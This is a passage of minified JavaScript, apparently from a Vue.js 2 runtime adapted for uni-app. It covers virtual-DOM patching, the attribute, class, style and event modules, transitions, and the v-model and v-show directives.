),Yn=function(t){return Vn(t)||Qn(t)};var Xn=Object.create(null);var Gn=v("text,number,password,search,email,tel,url");var Jn=Object.freeze({createElement:function(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(t,e){return document.createElementNS(qn[t],e)},createTextNode:function(t){return document.createTextNode(t)},createComment:function(t){return document.createComment(t)},insertBefore:function(t,e,n){t.insertBefore(e,n)},removeChild:function(t,e){t.removeChild(e)},appendChild:function(t,e){t.appendChild(e)},parentNode:function(t){return t.parentNode},nextSibling:function(t){return t.nextSibling},tagName:function(t){return t.tagName},setTextContent:function(t,e){t.textContent=e},setStyleScope:function(t,e){t.setAttribute(e,"")}}),Kn={create:function(t,e){Zn(e)},update:function(t,e){t.data.ref!==e.data.ref&&(Zn(t,!0),Zn(e))},destroy:function(t){Zn(t,!0)}};function Zn(t,e){var n=t.data.ref;if(i(n)){var r=t.context,o=t.componentInstance||t.elm,a=r.$refs;e?Array.isArray(a[n])?m(a[n],o):a[n]===o&&(a[n]=void 0):t.data.refInFor?Array.isArray(a[n])?a[n].indexOf(o)<0&&a[n].push(o):a[n]=[o]:a[n]=o}}var tr=new ht("",{},[]),er=["create","activate","update","remove","destroy"];function nr(t,e){return t.key===e.key&&(t.tag===e.tag&&t.isComment===e.isComment&&i(t.data)===i(e.data)&&function(t,e){if("input"!==t.tag)return!0;var n,r=i(n=t.data)&&i(n=n.attrs)&&n.type,o=i(n=e.data)&&i(n=n.attrs)&&n.type;return r===o||Gn(r)&&Gn(o)}(t,e)||o(t.isAsyncPlaceholder)&&t.asyncFactory===e.asyncFactory&&r(e.asyncFactory.error))}function rr(t,e,n){var r,o,a={};for(r=e;r<=n;++r)o=t[r].key,i(o)&&(a[o]=r);return a}var ir={create:or,update:or,destroy:function(t){or(t,tr)}};function or(t,e){(t.data.directives||e.data.directives)&&function(t,e){var n,r,i,o=t===tr,a=e===tr,s=sr(t.data.directives,t.context),c=sr(e.data.directives,e.context),u=[],l=[];for(n in c)r=s[n],i=c[n],r?(i.oldValue=r.value,i.oldArg=r.arg,ur(i,"update",e,t),i.def&&i.def.componentUpdated&&l.push(i)):(ur(i,"bind",e,t),i.def&&i.def.inserted&&u.push(i));if(u.length){var f=function(){for(var n=0;n<u.length;n++)ur(u[n],"inserted",e,t)};o?ae(e,"insert",f):f()}l.length&&ae(e,"postpatch",(function(){for(var n=0;n<l.length;n++)ur(l[n],"componentUpdated",e,t)}));if(!o)for(n in s)c[n]||ur(s[n],"unbind",t,t,a)}(t,e)}var ar=Object.create(null);function sr(t,e){var n,r,i=Object.create(null);if(!t)return i;for(n=0;n<t.length;n++)r=t[n],r.modifiers||(r.modifiers=ar),i[cr(r)]=r,r.def=Rt(e.$options,"directives",r.name);return i}function cr(t){return t.rawName||t.name+"."+Object.keys(t.modifiers||{}).join(".")}function ur(t,e,n,r,i){var o=t.def&&t.def[e];if(o)try{o(n.elm,t,n,r,i)}catch(Hi){zt(Hi,n.context,"directive "+t.name+" "+e+" hook")}}var lr=[Kn,ir];function fr(t,e){if(!r(t.data.wxsProps)||!r(e.data.wxsProps)){var n=t.$wxsWatches,i=Object.keys(e.data.wxsProps);if(n||i.length){n||(n={});var o=function(t,e){var n={};return Object.keys(t).forEach((function(r){e[r]&&(n[t[r]]=e[r],delete e[r])})),n}(e.data.wxsProps,e.data.attrs),a=e.context;e.$wxsWatches={},Object.keys(o).forEach((function(t){var r=t;e.context.wxsProps&&(r="wxsProps."+t),e.$wxsWatches[t]=n[t]||e.context.$watch(r,(function(n,r){var i=e.elm.__vue__||e.elm;o[t](n,r,a.$getComponentDescriptor(a,!0),i.$getComponentDescriptor&&i.$getComponentDescriptor(i,!1))}),{immediate:!0,deep:!0})})),Object.keys(n).forEach((function(t){e.$wxsWatches[t]||(n[t](),delete n[t])}))}}}var dr={create:fr,update:fr};function hr(t,e){var n=e.componentOptions;if((!i(n)||!1!==n.Ctor.options.inheritAttrs)&&(!r(t.data.attrs)||!r(e.data.attrs))){var o,a,s,c=e.elm,u=t.data.attrs||{},l=e.data.attrs||{};for(o in i(l.__ob__)&&(l=e.data.attrs=T({},l)),l)a=l[o],s=u[o],s!==a&&pr(c,o,a);for(o in(X||J)&&l.value!==u.value&&pr(c,"value",l.value),u)r(l[o])&&(Dn(o)?c.removeAttributeNS(Nn,$n(o)):Ln(o)||c.removeAttribute(o))}}function pr(t,e,n){t.tagName.indexOf("-")>-1?vr(t,e,n):Rn(e)?Fn(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):Ln(e)?t.setAttribute(e,function(t,e){return Fn(e)||"false"===e?"false":"contenteditable"===t&&Bn(e)?e:"true"}(e,n)):Dn(e)?Fn(n)?t.removeAttributeNS(Nn,$n(e)):t.setAttributeNS(Nn,e,n):vr(t,e,n)}function vr(t,e,n){if(Fn(n))t.removeAttribute(e);else{if(X&&!G&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var gr={create:hr,update:hr};function mr(t,e){var n=e.elm,o=e.data,a=t.data;if(!(r(o.staticClass)&&r(o.class)&&(r(a)||r(a.staticClass)&&r(a.class))&&r(n.__wxsAddClass)&&r(n.__wxsRemoveClass))){var s=zn(e),c=n._transitionClasses;if(i(c)&&(s=Hn(s,Wn(c))),Array.isArray(n.__wxsRemoveClass)&&n.__wxsRemoveClass.length){var u=s.split(/\s+/);n.__wxsRemoveClass.forEach((function(t){var e=u.findIndex((function(e){return e===t}));-1!==e&&u.splice(e,1)})),s=u.join(" "),n.__wxsRemoveClass.length=0}if(n.__wxsAddClass){var l=s.split(/\s+/).concat(n.__wxsAddClass.split(/\s+/)),f=Object.create(null);l.forEach((function(t){t&&(f[t]=1)})),s=Object.keys(f).join(" ")}var d=e.context,h=d.$options.mpOptions&&d.$options.mpOptions.externalClasses;Array.isArray(h)&&h.forEach((function(t){var e=d[x(t)];e&&(s=s.replace(t,e))})),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var br,yr={create:mr,update:mr};function wr(t,e,n){var r=br;return function i(){var o=e.apply(null,arguments);null!==o&&Sr(t,i,n,r)}}var _r=Vt&&!(Z&&Number(Z[1])<=53);function xr(t,e,n,r){if(_r){var i=sn,o=e;e=o._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=i||t.timeStamp<=0||t.target.ownerDocument!==document)return o.apply(this,arguments)}}br.addEventListener(t,e,et?{capture:n,passive:r}:n)}function Sr(t,e,n,r){(r||br).removeEventListener(t,e._wrapper||e,n)}function kr(t,e){if(!r(t.data.on)||!r(e.data.on)){var n=e.data.on||{},o=t.data.on||{};br=e.elm,function(t){if(i(t["__r"])){var e=X?"change":"input";t[e]=[].concat(t["__r"],t[e]||[]),delete t["__r"]}i(t["__c"])&&(t.change=[].concat(t["__c"],t.change||[]),delete t["__c"])}(n),oe(n,o,xr,Sr,wr,e.context),br=void 0}}var Cr,Ar={create:kr,update:kr};function Or(t,e){if(!r(t.data.domProps)||!r(e.data.domProps)){var n,o,a=e.elm,s=t.data.domProps||{},c=e.data.domProps||{};for(n in i(c.__ob__)&&(c=e.data.domProps=T({},c)),s)n in c||(a[n]="");for(n in c){if(o=c[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),o===s[n])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===n&&"PROGRESS"!==a.tagName){a._value=o;var u=r(o)?"":String(o);Tr(a,u)&&(a.value=u)}else if("innerHTML"===n&&Qn(a.tagName)&&r(a.innerHTML)){Cr=Cr||document.createElement("div"),Cr.innerHTML="<svg>"+o+"</svg>";var l=Cr.firstChild;while(a.firstChild)a.removeChild(a.firstChild);while(l.firstChild)a.appendChild(l.firstChild)}else if(o!==s[n])try{a[n]=o}catch(Hi){}}}}function Tr(t,e){return!t.composing&&("OPTION"===t.tagName||function(t,e){var n=!0;try{n=document.activeElement!==t}catch(Hi){}return n&&t.value!==e}(t,e)||function(t,e){var n=t.value,r=t._vModifiers;if(i(r)){if(r.number)return p(n)!==p(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}(t,e))}var Er={create:Or,update:Or},jr=w((function(t){var e={},n=/:(.+)/;return t.split(/;(?![^(]*\))/g).forEach((function(t){if(t){var r=t.split(n);r.length>1&&(e[r[0].trim()]=r[1].trim())}})),e}));function Pr(t){var e=Mr(t.style);return t.staticStyle?T(t.staticStyle,e):e}function Mr(t){return Array.isArray(t)?E(t):"string"===typeof t?jr(t):t}var Ir,Lr=/^--/,Br=/\s*!important$/,Rr=/\b([+-]?\d+(\.\d+)?)[r|u]px\b/g,Nr=function(t){return"string"===typeof t?t.replace(Rr,(function(t,e){return uni.upx2px(e)+"px"})):t},Dr=/url\(\s*['"](.+?\.(jpg|gif|png))['"]\s*\)/,$r=/url\(\s*([a-zA-Z0-9\.\-\_\/]+?\.(jpg|gif|png))\s*\)/,Fr=function(t,e,n,r){if(r&&r._$getRealPath&&n&&(n=function(t,e){if("string"===typeof t&&-1!==t.indexOf("url(")){var n=t.match(Dr)||t.match($r);n&&3===n.length&&(t=t.replace(n[1],e._$getRealPath(n[1])))}return t}(n,r)),Lr.test(e))t.style.setProperty(e,n);else if(Br.test(n))t.style.setProperty(C(e),n.replace(Br,""),"important");else{var i=Ur(e);if(Array.isArray(n))for(var o=0,a=n.length;o<a;o++)t.style[i]=Nr(n[o]);else t.style[i]=Nr(n)}},zr=["Webkit","Moz","ms"],Ur=w((function(t){if(Ir=Ir||document.createElement("div").style,t=x(t),"filter"!==t&&t in Ir)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<zr.length;n++){var r=zr[n]+e;if(r in Ir)return r}}));function Hr(t,e){var n=e.data,o=t.data,a=e.elm;if(!(r(n.staticStyle)&&r(n.style)&&r(o.staticStyle)&&r(o.style)&&r(a.__wxsStyle))){var s,c,u=o.staticStyle,l=o.normalizedStyle||o.style||{},f=u||l,d=Mr(e.data.style)||{};e.data.normalizedStyle=i(d.__ob__)?T({},d):d;var h=function(t,e){var n,r={};if(e){var i=t;while(i.componentInstance)i=i.componentInstance._vnode,i&&i.data&&(n=Pr(i.data))&&T(r,n)}(n=Pr(t.data))&&T(r,n);var o=t;while(o=o.parent)o.data&&(n=Pr(o.data))&&T(r,n);return r}(e,!0);for(c in a.__wxsStyle&&(Object.assign(e.data.normalizedStyle,a.__wxsStyle),Object.assign(h,a.__wxsStyle)),f)r(h[c])&&Fr(a,c,"");for(c in h)s=h[c],s!==f[c]&&Fr(a,c,null==s?"":s,e.context)}}var Wr={create:Hr,update:Hr},qr=/\s+/;function Vr(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(qr).forEach((function(e){return t.classList.add(e)})):t.classList.add(e);else{var n=" "+(t.getAttribute("class")||"")+" ";n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function Qr(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(qr).forEach((function(e){return t.classList.remove(e)})):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{var n=" "+(t.getAttribute("class")||"")+" ",r=" "+e+" ";while(n.indexOf(r)>=0)n=n.replace(r," ");n=n.trim(),n?t.setAttribute("class",n):t.removeAttribute("class")}}function Yr(t){if(t){if("object"===typeof t){var e={};return!1!==t.css&&T(e,Xr(t.name||"v")),T(e,t),e}return"string"===typeof t?Xr(t):void 0}}var Xr=w((function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}})),Gr=q&&!G,Jr="transition",Kr="transitionend",Zr="animation",ti="animationend";Gr&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Jr="WebkitTransition",Kr="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(Zr="WebkitAnimation",ti="webkitAnimationEnd"));var ei=q?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function ni(t){ei((function(){ei(t)}))}function ri(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),Vr(t,e))}function ii(t,e){t._transitionClasses&&m(t._transitionClasses,e),Qr(t,e)}function oi(t,e,n){var r=si(t,e),i=r.type,o=r.timeout,a=r.propCount;if(!i)return n();var s="transition"===i?Kr:ti,c=0,u=function(){t.removeEventListener(s,l),n()},l=function(e){e.target===t&&++c>=a&&u()};setTimeout((function(){c<a&&u()}),o+1),t.addEventListener(s,l)}var ai=/\b(transform|all)(,|$)/;function si(t,e){var n,r=window.getComputedStyle(t),i=(r[Jr+"Delay"]||"").split(", "),o=(r[Jr+"Duration"]||"").split(", "),a=ci(i,o),s=(r[Zr+"Delay"]||"").split(", "),c=(r[Zr+"Duration"]||"").split(", "),u=ci(s,c),l=0,f=0;"transition"===e?a>0&&(n="transition",l=a,f=o.length):"animation"===e?u>0&&(n="animation",l=u,f=c.length):(l=Math.max(a,u),n=l>0?a>u?"transition":"animation":null,f=n?"transition"===n?o.length:c.length:0);var d="transition"===n&&ai.test(r[Jr+"Property"]);return{type:n,timeout:l,propCount:f,hasTransform:d}}function ci(t,e){while(t.length<e.length)t=t.concat(t);return Math.max.apply(null,e.map((function(e,n){return ui(e)+ui(t[n])})))}function ui(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function li(t,e){var n=t.elm;i(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var o=Yr(t.data.transition);if(!r(o)&&!i(n._enterCb)&&1===n.nodeType){var a=o.css,c=o.type,u=o.enterClass,l=o.enterToClass,f=o.enterActiveClass,d=o.appearClass,h=o.appearToClass,v=o.appearActiveClass,g=o.beforeEnter,m=o.enter,b=o.afterEnter,y=o.enterCancelled,w=o.beforeAppear,_=o.appear,x=o.afterAppear,S=o.appearCancelled,k=o.duration,C=Xe,A=Xe.$vnode;while(A&&A.parent)C=A.context,A=A.parent;var O=!C._isMounted||!t.isRootInsert;if(!O||_||""===_){var T=O&&d?d:u,E=O&&v?v:f,j=O&&h?h:l,P=O&&w||g,M=O&&"function"===typeof _?_:m,I=O&&x||b,L=O&&S||y,R=p(s(k)?k.enter:k);0;var N=!1!==a&&!G,D=hi(M),$=n._enterCb=B((function(){N&&(ii(n,j),ii(n,E)),$.cancelled?(N&&ii(n,T),L&&L(n)):I&&I(n),n._enterCb=null}));t.data.show||ae(t,"insert",(function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),M&&M(n,$)})),P&&P(n),N&&(ri(n,T),ri(n,E),ni((function(){ii(n,T),$.cancelled||(ri(n,j),D||(di(R)?setTimeout($,R):oi(n,c,$)))}))),t.data.show&&(e&&e(),M&&M(n,$)),N||D||$()}}}function fi(t,e){var n=t.elm;i(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var o=Yr(t.data.transition);if(r(o)||1!==n.nodeType)return e();if(!i(n._leaveCb)){var a=o.css,c=o.type,u=o.leaveClass,l=o.leaveToClass,f=o.leaveActiveClass,d=o.beforeLeave,h=o.leave,v=o.afterLeave,g=o.leaveCancelled,m=o.delayLeave,b=o.duration,y=!1!==a&&!G,w=hi(h),_=p(s(b)?b.leave:b);0;var x=n._leaveCb=B((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),y&&(ii(n,l),ii(n,f)),x.cancelled?(y&&ii(n,u),g&&g(n)):(e(),v&&v(n)),n._leaveCb=null}));m?m(S):S()}function S(){x.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),d&&d(n),y&&(ri(n,u),ri(n,f),ni((function(){ii(n,u),x.cancelled||(ri(n,l),w||(di(_)?setTimeout(x,_):oi(n,c,x)))}))),h&&h(n,x),y||w||x())}}function di(t){return"number"===typeof t&&!isNaN(t)}function hi(t){if(r(t))return!1;var e=t.fns;return i(e)?hi(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function pi(t,e){!0!==e.data.show&&li(e)}var vi=q?{create:pi,activate:pi,remove:function(t,e){!0!==t.data.show?fi(t,e):e()}}:{},gi=[dr,gr,yr,Ar,Er,Wr,vi],mi=gi.concat(lr),bi=function(t){var e,n,s={},c=t.modules,u=t.nodeOps;for(e=0;e<er.length;++e)for(s[er[e]]=[],n=0;n<c.length;++n)i(c[n][er[e]])&&s[er[e]].push(c[n][er[e]]);function l(t){var e=u.parentNode(t);i(e)&&u.removeChild(e,t)}function f(t,e,n,r,a,c,l){if(i(t.elm)&&i(c)&&(t=c[l]=mt(t)),t.isRootInsert=!a,!function(t,e,n,r){var a=t.data;if(i(a)){var c=i(t.componentInstance)&&a.keepAlive;if(i(a=a.hook)&&i(a=a.init)&&a(t,!1),i(t.componentInstance))return d(t,e),h(n,t.elm,r),o(c)&&function(t,e,n,r){var o,a=t;while(a.componentInstance)if(a=a.componentInstance._vnode,i(o=a.data)&&i(o=o.transition)){for(o=0;o<s.activate.length;++o)s.activate[o](tr,a);e.push(a);break}h(n,t.elm,r)}(t,e,n,r),!0}}(t,e,n,r)){var f=t.data,v=t.children,g=t.tag;i(g)?(t.elm=t.ns?u.createElementNS(t.ns,g):u.createElement(g,t),b(t),p(t,v,e),i(f)&&m(t,e),h(n,t.elm,r)):o(t.isComment)?(t.elm=u.createComment(t.text),h(n,t.elm,r)):(t.elm=u.createTextNode(t.text),h(n,t.elm,r))}}function d(t,e){i(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,g(t)?(m(t,e),b(t)):(Zn(t),e.push(t))}function h(t,e,n){i(t)&&(i(n)?u.parentNode(n)===t&&u.insertBefore(t,e,n):u.appendChild(t,e))}function p(t,e,n){if(Array.isArray(e)){0;for(var r=0;r<e.length;++r)f(e[r],n,t.elm,null,!0,e,r)}else a(t.text)&&u.appendChild(t.elm,u.createTextNode(String(t.text)))}function g(t){while(t.componentInstance)t=t.componentInstance._vnode;return i(t.tag)}function m(t,n){for(var r=0;r<s.create.length;++r)s.create[r](tr,t);e=t.data.hook,i(e)&&(i(e.create)&&e.create(tr,t),i(e.insert)&&n.push(t))}function b(t){var e;if(i(e=t.fnScopeId))u.setStyleScope(t.elm,e);else{var n=t;while(n)i(e=n.context)&&i(e=e.$options._scopeId)&&u.setStyleScope(t.elm,e),n=n.parent}i(e=Xe)&&e!==t.context&&e!==t.fnContext&&i(e=e.$options._scopeId)&&!Xe._vnode.elm.__uniDataset&&u.setStyleScope(t.elm,e)}function y(t,e,n,r,i,o){for(;r<=i;++r)f(n[r],o,t,e,!1,n,r)}function w(t){var e,n,r=t.data;if(i(r))for(i(e=r.hook)&&i(e=e.destroy)&&e(t),e=0;e<s.destroy.length;++e)s.destroy[e](t);if(i(e=t.children))for(n=0;n<t.children.length;++n)w(t.children[n])}function _(t,e,n){for(;e<=n;++e){var r=t[e];i(r)&&(i(r.tag)?(x(r),w(r)):l(r.elm))}}function x(t,e){if(i(e)||i(t.data)){var n,r=s.remove.length+1;for(i(e)?e.listeners+=r:e=function(t,e){function n(){0===--n.listeners&&l(t)}return n.listeners=e,n}(t.elm,r),i(n=t.componentInstance)&&i(n=n._vnode)&&i(n.data)&&x(n,e),n=0;n<s.remove.length;++n)s.remove[n](t,e);i(n=t.data.hook)&&i(n=n.remove)?n(t,e):e()}else l(t.elm)}function S(t,e,n,r){for(var o=n;o<r;o++){var a=e[o];if(i(a)&&nr(t,a))return o}}function k(t,e,n,a,c,l){if(t!==e){i(e.elm)&&i(a)&&(e=a[c]=mt(e));var d=e.elm=t.elm;if(o(t.isAsyncPlaceholder))i(e.asyncFactory.resolved)?O(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(o(e.isStatic)&&o(t.isStatic)&&e.key===t.key&&(o(e.isCloned)||o(e.isOnce)))e.componentInstance=t.componentInstance;else{var h,p=e.data;i(p)&&i(h=p.hook)&&i(h=h.prepatch)&&h(t,e);var v=t.children,m=e.children;if(i(p)&&g(e)){for(h=0;h<s.update.length;++h)s.update[h](t,e);i(h=p.hook)&&i(h=h.update)&&h(t,e)}r(e.text)?i(v)&&i(m)?v!==m&&function(t,e,n,o,a){var s,c,l,d,h=0,p=0,v=e.length-1,g=e[0],m=e[v],b=n.length-1,w=n[0],x=n[b],C=!a;while(h<=v&&p<=b)r(g)?g=e[++h]:r(m)?m=e[--v]:nr(g,w)?(k(g,w,o,n,p),g=e[++h],w=n[++p]):nr(m,x)?(k(m,x,o,n,b),m=e[--v],x=n[--b]):nr(g,x)?(k(g,x,o,n,b),C&&u.insertBefore(t,g.elm,u.nextSibling(m.elm)),g=e[++h],x=n[--b]):nr(m,w)?(k(m,w,o,n,p),C&&u.insertBefore(t,m.elm,g.elm),m=e[--v],w=n[++p]):(r(s)&&(s=rr(e,h,v)),c=i(w.key)?s[w.key]:S(w,e,h,v),r(c)?f(w,o,t,g.elm,!1,n,p):(l=e[c],nr(l,w)?(k(l,w,o,n,p),e[c]=void 0,C&&u.insertBefore(t,l.elm,g.elm)):f(w,o,t,g.elm,!1,n,p)),w=n[++p]);h>v?(d=r(n[b+1])?null:n[b+1].elm,y(t,d,n,p,b,o)):p>b&&_(e,h,v)}(d,v,m,n,l):i(m)?(i(t.text)&&u.setTextContent(d,""),y(d,null,m,0,m.length-1,n)):i(v)?_(v,0,v.length-1):i(t.text)&&u.setTextContent(d,""):t.text!==e.text&&u.setTextContent(d,e.text),i(p)&&i(h=p.hook)&&i(h=h.postpatch)&&h(t,e)}}}function C(t,e,n){if(o(n)&&i(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var A=v("attrs,class,staticClass,staticStyle,key");function O(t,e,n,r){var a,s=e.tag,c=e.data,u=e.children;if(r=r||c&&c.pre,e.elm=t,o(e.isComment)&&i(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(i(c)&&(i(a=c.hook)&&i(a=a.init)&&a(e,!0),i(a=e.componentInstance)))return d(e,n),!0;if(i(s)){if(i(u))if(t.hasChildNodes())if(i(a=c)&&i(a=a.domProps)&&i(a=a.innerHTML)){if(a!==t.innerHTML)return!1}else{for(var l=!0,f=t.firstChild,h=0;h<u.length;h++){if(!f||!O(f,u[h],n,r)){l=!1;break}f=f.nextSibling}if(!l||f)return!1}else p(e,u,n);if(i(c)){var v=!1;for(var g in c)if(!A(g)){v=!0,m(e,n);break}!v&&c["class"]&&ne(c["class"])}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,a){if(!r(e)){var c=!1,l=[];if(r(t))c=!0,f(e,l);else{var d=i(t.nodeType);if(!d&&nr(t,e))k(t,e,l,null,null,a);else{if(d){if(1===t.nodeType&&t.hasAttribute("data-server-rendered")&&(t.removeAttribute("data-server-rendered"),n=!0),o(n)&&O(t,e,l))return C(e,l,!0),t;t=function(t){return new ht(u.tagName(t).toLowerCase(),{},[],void 0,t)}(t)}var h=t.elm,p=u.parentNode(h);if(f(e,l,h._leaveCb?null:p,u.nextSibling(h)),i(e.parent)){var v=e.parent,m=g(e);while(v){for(var b=0;b<s.destroy.length;++b)s.destroy[b](v);if(v.elm=e.elm,m){for(var y=0;y<s.create.length;++y)s.create[y](tr,v);var x=v.data.hook.insert;if(x.merged)for(var S=1;S<x.fns.length;S++)x.fns[S]()}else Zn(v);v=v.parent}}i(p)?_([t],0,0):i(t.tag)&&w(t)}}return C(e,l,c),e.elm}i(t)&&w(t)}}({nodeOps:Jn,modules:mi});G&&document.addEventListener("selectionchange",(function(){var t=document.activeElement;t&&t.vmodel&&Ai(t,"input")}));var yi={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?ae(n,"postpatch",(function(){yi.componentUpdated(t,e,n)})):wi(t,e,n.context),t._vOptions=[].map.call(t.options,Si)):("textarea"===n.tag||Gn(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",ki),t.addEventListener("compositionend",Ci),t.addEventListener("change",Ci),G&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){wi(t,e,n.context);var r=t._vOptions,i=t._vOptions=[].map.call(t.options,Si);if(i.some((function(t,e){return!I(t,r[e])}))){var o=t.multiple?e.value.some((function(t){return xi(t,i)})):e.value!==e.oldValue&&xi(e.value,i);o&&Ai(t,"change")}}}};function wi(t,e,n){_i(t,e,n),(X||J)&&setTimeout((function(){_i(t,e,n)}),0)}function _i(t,e,n){var r=e.value,i=t.multiple;if(!i||Array.isArray(r)){for(var o,a,s=0,c=t.options.length;s<c;s++)if(a=t.options[s],i)o=L(r,Si(a))>-1,a.selected!==o&&(a.selected=o);else if(I(Si(a),r))return void(t.selectedIndex!==s&&(t.selectedIndex=s));i||(t.selectedIndex=-1)}}function xi(t,e){return e.every((function(e){return!I(e,t)}))}function Si(t){return"_value"in t?t._value:t.value}function ki(t){t.target.composing=!0}function Ci(t){t.target.composing&&(t.target.composing=!1,Ai(t.target,"input"))}function Ai(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function Oi(t){return!t.componentInstance||t.data&&t.data.transition?t:Oi(t.componentInstance._vnode)}var Ti={bind:function(t,e,n){var r=e.value;n=Oi(n);var i=n.data&&n.data.transition,o=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&i?(n.data.show=!0,li(n,(function(){t.style.display=o}))):t.style.display=r?o:"none"},update:function(t,e,n){var r=e.value,i=e.oldValue;if(!r!==!i){n=Oi(n);var o=n.data&&n.data.transition;o?(n.data.show=!0,r?li(n,(function(){t.style.display=t.__vOriginalDisplay})):fi(n,(function(){t.style.display="none"}))):t.style.display=r?t.__vOriginalDisplay:"none"}},unbind:function(t,e,n,r,i){i||(t.style.display=t.__vOriginalDisplay)}},Ei={model:yi,show:Ti},ji={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Pi(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?Pi(We(e.children)):t}function Mi(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var i=n._parentListeners;for(var o in i)e[x(o)]=i[o];return e}function Ii(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}var Li=function(t){return t.tag||He(t)},Bi=function(t){return"show"===t.name},Ri={name:"transition",props:ji,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(Li),n.length)){0;var r=this.mode;0;var i=n[0];if(function(t){while(t=t.parent)if(t.data.transition)return!0}(this.$vnode))return i;var o=Pi(i);if(!o)return i;if(this._leaving)return Ii(t,i);var s="__transition-"+this._uid+"-";o.key=null==o.key?o.isComment?s+"comment":s+o.tag:a(o.key)?0===String(o.key).indexOf(s)?o.key:s+o.key:o.key;var c=(o.data||(o.data={})).transition=Mi(this),u=this._vnode,l=Pi(u);if(o.data.directives&&o.data.directives.some(Bi)&&(o.data.show=!0),l&&l.data&&!function(t,e){return e.key===t.key&&e.tag===t.tag}(o,l)&&!He(l)&&(!l.componentInstance||!l.componentInstance._vnode.isComment)){var f=l.data.transition=T({},c);if("out-in"===r)return this._leaving=!0,ae(f,"afterLeave",(function(){e._leaving=!1,e.$forceUpdate()})),Ii(t,i);if("in-out"===r){if(He(o))return u;var d,h=function(){d()};ae(c,"afterEnter",h),ae(c,"enterCancelled",h),ae(f,"delayLeave",(function(t){d=t}))}}return i}}},Ni=T({tag:String,moveClass:String},ji);delete Ni.mode;var Di={props:Ni,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var i=Ge(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,i(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],o=this.children=[],a=Mi(this),s=0;s<i.length;s++){var c=i[s];if(c.tag)if(null!=c.key&&0!==String(c.key).indexOf("__vlist"))o.push(c),n[c.key]=c,(c.data||(c.data={})).transition=a;else;}if(r){for(var u=[],l=[],f=0;f<r.length;f++){var d=r[f];d.data.transition=a,d.data.pos=d.elm.getBoundingClientRect(),n[d.key]?u.push(d):l.push(d)}this.kept=t(e,null,u),this.removed=l}return t(e,null,o)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach($i),t.forEach(Fi),t.forEach(zi),this._reflow=document.body.offsetHeight,t.forEach((function(t){if(t.data.moved){var n=t.elm,r=n.style;ri(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(Kr,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(Kr,t),n._moveCb=null,ii(n,e))})}})))},methods:{hasMove:function(t,e){if(!Gr)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach((function(t){Qr(n,t)})),Vr(n,e),n.style.display="none",this.$el.appendChild(n);var r=si(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}};function 